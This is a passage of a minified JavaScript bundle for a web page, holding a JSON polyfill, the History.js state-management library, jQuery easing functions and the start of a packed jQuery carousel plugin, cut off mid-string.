JSON=window.JSON,cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;typeof JSON.stringify!="function"&&(JSON.stringify=function(a,b,c){var d;gap="",indent="";if(typeof c=="number")for(d=0;d<c;d+=1)indent+=" ";else typeof c=="string"&&(indent=c);rep=b;if(!b||typeof b=="function"||typeof b=="object"&&typeof b.length=="number")return str("",{"":a});throw new Error("JSON.stringify")}),typeof JSON.parse!="function"&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&typeof e=="object")for(c in e)Object.hasOwnProperty.call(e,c)&&(d=walk(e,c),d!==undefined?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),typeof reviver=="function"?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(a,b){"use strict";var c=a.History=a.History||{},d=a.jQuery;if(typeof c.Adapter!="undefined")throw new Error("History.js Adapter has already been loaded...");c.Adapter={bind:function(a,b,c){d(a).bind(b,c)},trigger:function(a,b,c){d(a).trigger(b,c)},extractEventData:function(a,c,d){var e=c&&c.originalEvent&&c.originalEvent[a]||d&&d[a]||b;return e},onDomLoad:function(a){d(a)}},typeof c.init!="undefined"&&c.init()}(window),function(a,b){"use strict";var c=a.document,d=a.setTimeout||d,e=a.clearTimeout||e,f=a.setInterval||f,g=a.History=a.History||{};if(typeof g.initHtml4!="undefined")throw new Error("History.js HTML4 Support has already been loaded...");g.initHtml4=function(){if(typeof g.initHtml4.initialized!="undefined")return!1;g.initHtml4.initialized=!0,g.enabled=!0,g.savedHashes=[],g.isLastHash=function(a){var b=g.getHashByIndex(),c;return c=a===b,c},g.saveHash=function(a){return g.isLastHash(a)?!1:(g.savedHashes.push(a),!0)},g.getHashByIndex=function(a){var b=null;return typeof a=="undefined"?b=g.savedHashes[g.savedHashes.length-1]:a<0?b=g.savedHashes[g.savedHashes.length+a]:b=g.savedHashes[a],b},g.discardedHashes={},g.discardedStates={},g.discardState=function(a,b,c){var d=g.getHashByState(a),e;return e={discardedState:a,backState:c,forwardState:b},g.discardedStates[d]=e,!0},g.discardHash=function(a,b,c){var d={discardedHash:a,backState:c,forwardState:b};return g.discardedHashes[a]=d,!0},g.discardedState=function(a){var b=g.getHashByState(a),c;return c=g.discardedStates[b]||!1,c},g.discardedHash=function(a){var b=g.discardedHashes[a]||!1;return b},g.recycleState=function(a){var b=g.getHashByState(a);return g.discardedState(a)&&delete g.discardedStates[b],!0},g.emulated.hashChange&&(g.hashChangeInit=function(){g.checkerFunction=null;var b="",d,e,h,i;return g.isInternetExplorer()?(d="historyjs-iframe",e=c.createElement("iframe"),e.setAttribute("id",d),e.style.display="none",c.body.appendChild(e),e.contentWindow.document.open(),e.contentWindow.document.close(),h="",i=!1,g.checkerFunction=function(){if(i)return!1;i=!0;var c=g.getHash()||"",d=g.unescapeHash(e.contentWindow.document.location.hash)||"";return c!==b?(b=c,d!==c&&(h=d=c,e.contentWindow.document.open(),e.contentWindow.document.close(),e.contentWindow.document.location.hash=g.escapeHash(c)),g.Adapter.trigger(a,"hashchange")):d!==h&&(h=d,g.setHash(d,!1)),i=!1,!0}):g.checkerFunction=function(){var c=g.getHash();return c!==b&&(b=c,g.Adapter.trigger(a,"hashchange")),!0},g.intervalList.push(f(g.checkerFunction,g.options.hashChangeInterval)),!0},g.Adapter.onDomLoad(g.hashChangeInit)),g.emulated.pushState&&(g.onHashChange=function(b){var d=b&&b.newURL||c.location.href,e=g.getHashByUrl(d),f=null,h=null,i=null,j;return g.isLastHash(e)?(g.busy(!1),!1):(g.doubleCheckComplete(),g.saveHash(e),e&&g.isTraditionalAnchor(e)?(g.Adapter.trigger(a,"anchorchange"),g.busy(!1),!1):(f=g.extractState(g.getFullUrl(e||c.location.href,!1),!0),g.isLastSavedState(f)?(g.busy(!1),!1):(h=g.getHashByState(f),j=g.discardedState(f),j?(g.getHashByIndex(-2)===g.getHashByState(j.forwardState)?g.back(!1):g.forward(!1),!1):(g.pushState(f.data,f.title,f.url,!1),!0))))},g.Adapter.bind(a,"hashchange",g.onHashChange),g.pushState=function(b,d,e,f){if(g.getHashByUrl(e))throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(f!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.pushState,args:arguments,queue:f}),!1;g.busy(!0);var h=g.createStateObject(b,d,e),i=g.getHashByState(h),j=g.getState(!1),k=g.getHashByState(j),l=g.getHash();return g.storeState(h),g.expectedStateId=h.id,g.recycleState(h),g.setTitle(h),i===k?(g.busy(!1),!1):i!==l&&i!==g.getShortUrl(c.location.href)?(g.setHash(i,!1),!1):(g.saveState(h),g.Adapter.trigger(a,"statechange"),g.busy(!1),!0)},g.replaceState=function(a,b,c,d){if(g.getHashByUrl(c))throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(d!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.replaceState,args:arguments,queue:d}),!1;g.busy(!0);var e=g.createStateObject(a,b,c),f=g.getState(!1),h=g.getStateByIndex(-2);return g.discardState(f,e,h),g.pushState(e.data,e.title,e.url,!1),!0}),g.emulated.pushState&&g.getHash()&&!g.emulated.hashChange&&g.Adapter.onDomLoad(function(){g.Adapter.trigger(a,"hashchange")})},typeof g.init!="undefined"&&g.init()}(window),function(a,b){"use strict";var c=a.console||b,d=a.document,e=a.navigator,f=a.sessionStorage||!1,g=a.setTimeout,h=a.clearTimeout,i=a.setInterval,j=a.clearInterval,k=a.JSON,l=a.alert,m=a.History=a.History||{},n=a.history;k.stringify=k.stringify||k.encode,k.parse=k.parse||k.decode;if(typeof m.init!="undefined")throw new Error("History.js Core has already been loaded...");m.init=function(){return typeof m.Adapter=="undefined"?!1:(typeof m.initCore!="undefined"&&m.initCore(),typeof m.initHtml4!="undefined"&&m.initHtml4(),!0)},m.initCore=function(){if(typeof m.initCore.initialized!="undefined")return!1;m.initCore.initialized=!0,m.options=m.options||{},m.options.hashChangeInterval=m.options.hashChangeInterval||100,m.options.safariPollInterval=m.options.safariPollInterval||500,m.options.doubleCheckInterval=m.options.doubleCheckInterval||500,m.options.storeInterval=m.options.storeInterval||1e3,m.options.busyDelay=m.options.busyDelay||250,m.options.debug=m.options.debug||!1,m.options.initialTitle=m.options.initialTitle||d.title,m.intervalList=[],m.clearAllIntervals=function(){var a,b=m.intervalList;if(typeof b!="undefined"&&b!==null){for(a=0;a<b.length;a++)j(b[a]);m.intervalList=null}},m.debug=function(){(m.options.debug||!1)&&m.log.apply(m,arguments)},m.log=function(){var a=typeof c!="undefined"&&typeof c.log!="undefined"&&typeof c.log.apply!="undefined",b=d.getElementById("log"),e,f,g,h,i;a?(h=Array.prototype.slice.call(arguments),e=h.shift(),typeof c.debug!="undefined"?c.debug.apply(c,[e,h]):c.log.apply(c,[e,h])):e="\n"+arguments[0]+"\n";for(f=1,g=arguments.length;f<g;++f){i=arguments[f];if(typeof i=="object"&&typeof k!="undefined")try{i=k.stringify(i)}catch(j){}e+="\n"+i+"\n"}return b?(b.value+=e+"\n-----\n",b.scrollTop=b.scrollHeight-b.clientHeight):a||l(e),!0},m.getInternetExplorerMajorVersion=function(){var a=m.getInternetExplorerMajorVersion.cached=typeof m.getInternetExplorerMajorVersion.cached!="undefined"?m.getInternetExplorerMajorVersion.cached:function(){var a=3,b=d.createElement("div"),c=b.getElementsByTagName("i");while((b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c[0]);return a>4?a:!1}();return a},m.isInternetExplorer=function(){var a=m.isInternetExplorer.cached=typeof m.isInternetExplorer.cached!="undefined"?m.isInternetExplorer.cached:Boolean(m.getInternetExplorerMajorVersion());return a},m.emulated={pushState:!Boolean(a.history&&a.history.pushState&&a.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(e.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(e.userAgent)),hashChange:Boolean(!("onhashchange"in a||"onhashchange"in d)||m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8)},m.enabled=!m.emulated.pushState,m.bugs={setHash:Boolean(!m.emulated.pushState&&e.vendor==="Apple Computer, Inc."&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),safariPoll:Boolean(!m.emulated.pushState&&e.vendor==="Apple Computer, Inc."&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),ieDoubleCheck:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<7)},m.isEmptyObject=function(a){for(var b in a)return!1;return!0},m.cloneObject=function(a){var b,c;return a?(b=k.stringify(a),c=k.parse(b)):c={},c},m.getRootUrl=function(){var a=d.location.protocol+"//"+(d.location.hostname||d.location.host);if(d.location.port||!1)a+=":"+d.location.port;return a+="/",a},m.getBaseHref=function(){var a=d.getElementsByTagName("base"),b=null,c="";return a.length===1&&(b=a[0],c=b.href.replace(/[^\/]+$/,"")),c=c.replace(/\/+$/,""),c&&(c+="/"),c},m.getBaseUrl=function(){var a=m.getBaseHref()||m.getBasePageUrl()||m.getRootUrl();return a},m.getPageUrl=function(){var a=m.getState(!1,!1),b=(a||{}).url||d.location.href,c;return c=b.replace(/\/+$/,"").replace(/[^\/]+$/,function(a,b,c){return/\./.test(a)?a:a+"/"}),c},m.getBasePageUrl=function(){var a=d.location.href.replace(/[#\?].*/,"").replace(/[^\/]+$/,function(a,b,c){return/[^\/]$/.test(a)?"":a}).replace(/\/+$/,"")+"/";return a},m.getFullUrl=function(a,b){var c=a,d=a.substring(0,1);return b=typeof b=="undefined"?!0:b,/[a-z]+\:\/\//.test(a)||(d==="/"?c=m.getRootUrl()+a.replace(/^\/+/,""):d==="#"?c=m.getPageUrl().replace(/#.*/,"")+a:d==="?"?c=m.getPageUrl().replace(/[\?#].*/,"")+a:b?c=m.getBaseUrl()+a.replace(/^(\.\/)+/,""):c=m.getBasePageUrl()+a.replace(/^(\.\/)+/,"")),c.replace(/\#$/,"")},m.getShortUrl=function(a){var b=a,c=m.getBaseUrl(),d=m.getRootUrl();return m.emulated.pushState&&(b=b.replace(c,"")),b=b.replace(d,"/"),m.isTraditionalAnchor(b)&&(b="./"+b),b=b.replace(/^(\.\/)+/g,"./").replace(/\#$/,""),b},m.store={},m.idToState=m.idToState||{},m.stateToId=m.stateToId||{},m.urlToId=m.urlToId||{},m.storedStates=m.storedStates||[],m.savedStates=m.savedStates||[],m.normalizeStore=function(){m.store.idToState=m.store.idToState||{},m.store.urlToId=m.store.urlToId||{},m.store.stateToId=m.store.stateToId||{}},m.getState=function(a,b){typeof a=="undefined"&&(a=!0),typeof b=="undefined"&&(b=!0);var c=m.getLastSavedState();return!c&&b&&(c=m.createStateObject()),a&&(c=m.cloneObject(c),c.url=c.cleanUrl||c.url),c},m.getIdByState=function(a){var b=m.extractId(a.url),c;if(!b){c=m.getStateString(a);if(typeof m.stateToId[c]!="undefined")b=m.stateToId[c];else if(typeof m.store.stateToId[c]!="undefined")b=m.store.stateToId[c];else{for(;;){b=(new Date).getTime()+String(Math.random()).replace(/\D/g,"");if(typeof m.idToState[b]=="undefined"&&typeof m.store.idToState[b]=="undefined")break}m.stateToId[c]=b,m.idToState[b]=a}}return b},m.normalizeState=function(a){var b,c;if(!a||typeof a!="object")a={};if(typeof a.normalized!="undefined")return a;if(!a.data||typeof a.data!="object")a.data={};b={},b.normalized=!0,b.title=a.title||"",b.url=m.getFullUrl(m.unescapeString(a.url||d.location.href)),b.hash=m.getShortUrl(b.url),b.data=m.cloneObject(a.data),b.id=m.getIdByState(b),b.cleanUrl=b.url.replace(/\??\&_suid.*/,""),b.url=b.cleanUrl,c=!m.isEmptyObject(b.data);if(b.title||c)b.hash=m.getShortUrl(b.url).replace(/\??\&_suid.*/,""),/\?/.test(b.hash)||(b.hash+="?"),b.hash+="&_suid="+b.id;return b.hashedUrl=m.getFullUrl(b.hash),(m.emulated.pushState||m.bugs.safariPoll)&&m.hasUrlDuplicate(b)&&(b.url=b.hashedUrl),b},m.createStateObject=function(a,b,c){var d={data:a,title:b,url:c};return d=m.normalizeState(d),d},m.getStateById=function(a){a=String(a);var c=m.idToState[a]||m.store.idToState[a]||b;return c},m.getStateString=function(a){var b,c,d;return b=m.normalizeState(a),c={data:b.data,title:a.title,url:a.url},d=k.stringify(c),d},m.getStateId=function(a){var b,c;return b=m.normalizeState(a),c=b.id,c},m.getHashByState=function(a){var b,c;return b=m.normalizeState(a),c=b.hash,c},m.extractId=function(a){var b,c,d;return c=/(.*)\&_suid=([0-9]+)$/.exec(a),d=c?c[1]||a:a,b=c?String(c[2]||""):"",b||!1},m.isTraditionalAnchor=function(a){var b=!/[\/\?\.]/.test(a);return b},m.extractState=function(a,b){var c=null,d,e;return b=b||!1,d=m.extractId(a),d&&(c=m.getStateById(d)),c||(e=m.getFullUrl(a),d=m.getIdByUrl(e)||!1,d&&(c=m.getStateById(d)),!c&&b&&!m.isTraditionalAnchor(a)&&(c=m.createStateObject(null,null,e))),c},m.getIdByUrl=function(a){var c=m.urlToId[a]||m.store.urlToId[a]||b;return c},m.getLastSavedState=function(){return m.savedStates[m.savedStates.length-1]||b},m.getLastStoredState=function(){return m.storedStates[m.storedStates.length-1]||b},m.hasUrlDuplicate=function(a){var b=!1,c;return c=m.extractState(a.url),b=c&&c.id!==a.id,b},m.storeState=function(a){return m.urlToId[a.url]=a.id,m.storedStates.push(m.cloneObject(a)),a},m.isLastSavedState=function(a){var b=!1,c,d,e;return m.savedStates.length&&(c=a.id,d=m.getLastSavedState(),e=d.id,b=c===e),b},m.saveState=function(a){return m.isLastSavedState(a)?!1:(m.savedStates.push(m.cloneObject(a)),!0)},m.getStateByIndex=function(a){var b=null;return typeof a=="undefined"?b=m.savedStates[m.savedStates.length-1]:a<0?b=m.savedStates[m.savedStates.length+a]:b=m.savedStates[a],b},m.getHash=function(){var a=m.unescapeHash(d.location.hash);return a},m.unescapeString=function(b){var c=b,d;for(;;){d=a.unescape(c);if(d===c)break;c=d}return c},m.unescapeHash=function(a){var b=m.normalizeHash(a);return b=m.unescapeString(b),b},m.normalizeHash=function(a){var b=a.replace(/[^#]*#/,"").replace(/#.*/,"");return b},m.setHash=function(a,b){var c,e,f;return b!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.setHash,args:arguments,queue:b}),!1):(c=m.escapeHash(a),m.busy(!0),e=m.extractState(a,!0),e&&!m.emulated.pushState?m.pushState(e.data,e.title,e.url,!1):d.location.hash!==c&&(m.bugs.setHash?(f=m.getPageUrl(),m.pushState(null,null,f+"#"+c,!1)):d.location.hash=c),m)},m.escapeHash=function(b){var c=m.normalizeHash(b);return c=a.escape(c),m.bugs.hashEscape||(c=c.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),c},m.getHashByUrl=function(a){var b=String(a).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return b=m.unescapeHash(b),b},m.setTitle=function(a){var b=a.title,c;b||(c=m.getStateByIndex(0),c&&c.url===a.url&&(b=c.title||m.options.initialTitle));try{d.getElementsByTagName("title")[0].innerHTML=b.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(e){}return d.title=b,m},m.queues=[],m.busy=function(a){typeof a!="undefined"?m.busy.flag=a:typeof m.busy.flag=="undefined"&&(m.busy.flag=!1);if(!m.busy.flag){h(m.busy.timeout);var b=function(){var a,c,d;if(m.busy.flag)return;for(a=m.queues.length-1;a>=0;--a){c=m.queues[a];if(c.length===0)continue;d=c.shift(),m.fireQueueItem(d),m.busy.timeout=g(b,m.options.busyDelay)}};m.busy.timeout=g(b,m.options.busyDelay)}return m.busy.flag},m.busy.flag=!1,m.fireQueueItem=function(a){return a.callback.apply(a.scope||m,a.args||[])},m.pushQueue=function(a){return m.queues[a.queue||0]=m.queues[a.queue||0]||[],m.queues[a.queue||0].push(a),m},m.queue=function(a,b){return typeof a=="function"&&(a={callback:a}),typeof b!="undefined"&&(a.queue=b),m.busy()?m.pushQueue(a):m.fireQueueItem(a),m},m.clearQueue=function(){return m.busy.flag=!1,m.queues=[],m},m.stateChanged=!1,m.doubleChecker=!1,m.doubleCheckComplete=function(){return m.stateChanged=!0,m.doubleCheckClear(),m},m.doubleCheckClear=function(){return m.doubleChecker&&(h(m.doubleChecker),m.doubleChecker=!1),m},m.doubleCheck=function(a){return m.stateChanged=!1,m.doubleCheckClear(),m.bugs.ieDoubleCheck&&(m.doubleChecker=g(function(){return m.doubleCheckClear(),m.stateChanged||a(),!0},m.options.doubleCheckInterval)),m},m.safariStatePoll=function(){var b=m.extractState(d.location.href),c;if(!m.isLastSavedState(b))c=b;else return;return c||(c=m.createStateObject()),m.Adapter.trigger(a,"popstate"),m},m.back=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.back,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.back(!1)}),n.go(-1),!0)},m.forward=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.forward,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.forward(!1)}),n.go(1),!0)},m.go=function(a,b){var c;if(a>0)for(c=1;c<=a;++c)m.forward(b);else{if(!(a<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(c=-1;c>=a;--c)m.back(b)}return m};if(m.emulated.pushState){var o=function(){};m.pushState=m.pushState||o,m.replaceState=m.replaceState||o}else m.onPopState=function(b,c){var e=!1,f=!1,g,h;return m.doubleCheckComplete(),g=m.getHash(),g?(h=m.extractState(g||d.location.href,!0),h?m.replaceState(h.data,h.title,h.url,!1):(m.Adapter.trigger(a,"anchorchange"),m.busy(!1)),m.expectedStateId=!1,!1):(e=m.Adapter.extractEventData("state",b,c)||!1,e?f=m.getStateById(e):m.expectedStateId?f=m.getStateById(m.expectedStateId):f=m.extractState(d.location.href),f||(f=m.createStateObject(null,null,d.location.href)),m.expectedStateId=!1,m.isLastSavedState(f)?(m.busy(!1),!1):(m.storeState(f),m.saveState(f),m.setTitle(f),m.Adapter.trigger(a,"statechange"),m.busy(!1),!0))},m.Adapter.bind(a,"popstate",m.onPopState),m.pushState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.pushState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.pushState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0},m.replaceState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.replaceState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.replaceState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0};if(f){try{m.store=k.parse(f.getItem("History.store"))||{}}catch(p){m.store={}}m.normalizeStore()}else m.store={},m.normalizeStore();m.Adapter.bind(a,"beforeunload",m.clearAllIntervals),m.Adapter.bind(a,"unload",m.clearAllIntervals),m.saveState(m.storeState(m.extractState(d.location.href,!0))),f&&(m.onUnload=function(){var a,b;try{a=k.parse(f.getItem("History.store"))||{}}catch(c){a={}}a.idToState=a.idToState||{},a.urlToId=a.urlToId||{},a.stateToId=a.stateToId||{};for(b in m.idToState){if(!m.idToState.hasOwnProperty(b))continue;a.idToState[b]=m.idToState[b]}for(b in m.urlToId){if(!m.urlToId.hasOwnProperty(b))continue;a.urlToId[b]=m.urlToId[b]}for(b in m.stateToId){if(!m.stateToId.hasOwnProperty(b))continue;a.stateToId[b]=m.stateToId[b]}m.store=a,m.normalizeStore(),f.setItem("History.store",k.stringify(a))},m.intervalList.push(i(m.onUnload,m.options.storeInterval)),m.Adapter.bind(a,"beforeunload",m.onUnload),m.Adapter.bind(a,"unload",m.onUnload));if(!m.emulated.pushState){m.bugs.safariPoll&&m.intervalList.push(i(m.safariStatePoll,m.options.safariPollInterval));if(e.vendor==="Apple Computer, Inc."||(e.appCodeName||"")==="Mozilla")m.Adapter.bind(a,"hashchange",function(){m.Adapter.trigger(a,"popstate")}),m.getHash()&&m.Adapter.onDomLoad(function(){m.Adapter.trigger(a,"hashchange")})}},m.init()}(window);jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(D($){8($.1s.1v){H}$.1s.6i=$.1s.1v=D(u,w){8(1m.S==0){18(J,\'6j 55 6k 1j "\'+1m.4o+\'".\');H 1m}8(1m.S>1){H 1m.1W(D(){$(1m).1v(u,w)})}F y=1m,$12=1m[0],56=L;8(y.1q(\'57\')){56=y.1P(\'3o\',\'4p\');y.T(\'3o\',[\'4q\',J])}F z={};z.59=D(o,a,b){o=3S($12,o);o.E=6l($12,o.E);o.1K=6m($12,o.1K);o.N=6n($12,o.N);o.14=5a($12,o.14);o.16=5a($12,o.16);o.1b=6o($12,o.1b);o.1r=6p($12,o.1r);o.1Q=6q($12,o.1Q);8(a){31=$.1L(J,{},$.1s.1v.5b,o)}7=$.1L(J,{},$.1s.1v.5b,o);7.d=6r(7);A.2l=(7.2l==\'5c\'||7.2l==\'1n\')?\'16\':\'14\';F c=y.13(),2m=5d($1o,7,\'P\');8(3p(7.25)){7.25=\'7Q\'+G.3T}7.3U=5e(7,2m);7.E=6s(7.E,7,c,b);7[7.d[\'P\']]=6t(7[7.d[\'P\']],7,c);7[7.d[\'1e\']]=6u(7[7.d[\'1e\']],7,c);8(7.2H){8(!3V(7[7.d[\'P\']])){7[7.d[\'P\']]=\'2I%\'}}8(3V(7[7.d[\'P\']])){A.6v=J;A.4r=7[7.d[\'P\']];7[7.d[\'P\']]=4s(2m,A.4r);8(!7.E.M){7.E.U.1d=J}}8(7.2H){7.1R=L;7.1i=[0,0,0,0];7.1B=L;7.E.U.1d=L}O{8(!7.E.M){7=6w(7,2m)}8(!7[7.d[\'P\']]){8(!7.E.U.1d&&Y(7.E[7.d[\'P\']])&&7.E.1t==\'*\'){7[7.d[\'P\']]=7.E.M*7.E[7.d[\'P\']];7.1B=L}O{7[7.d[\'P\']]=\'1d\'}}8(1z(7.1B)){7.1B=(Y(7[7.d[\'P\']]))?\'5f\':L}8(7.E.U.1d){7.E.M=32(c,7,0)}}8(7.E.1t!=\'*\'&&!7.E.U.1d){7.E.U.4t=7.E.M;7.E.M=3W(c,7,0)}7.E.M=2x(7.E.M,7,7.E.U.2c,$12);7.E.U.20=7.E.M;8(7.2H){8(!7.E.U.34){7.E.U.34=7.E.M}8(!7.E.U.1X){7.E.U.1X=7.E.M}7=5g(7,c,2m)}O{7.1i=6x(7.1i);8(7.1B==\'3q\'){7.1B=\'1n\'}O 